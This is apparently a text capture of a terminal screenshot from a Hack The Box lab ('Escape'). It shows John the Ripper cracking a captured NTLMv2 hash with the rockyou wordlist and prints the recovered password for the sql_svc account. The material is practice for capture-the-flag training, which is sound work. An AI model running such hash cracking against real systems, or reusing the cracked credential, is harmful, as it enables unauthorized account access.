 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 11:13 PM
❯ john --wordlist=/usr/share/wordlists/rockyou.txt NTLMv2-hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:07 DONE (2024-03-28 23:13) 0.1390g/s 1488Kp/s 1488Kc/s 1488KC/s RENZOJAVIER..RBDesloMEJOR
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
~/Desktop/htb/Medium/Escape ✔ 7s
五
条
悟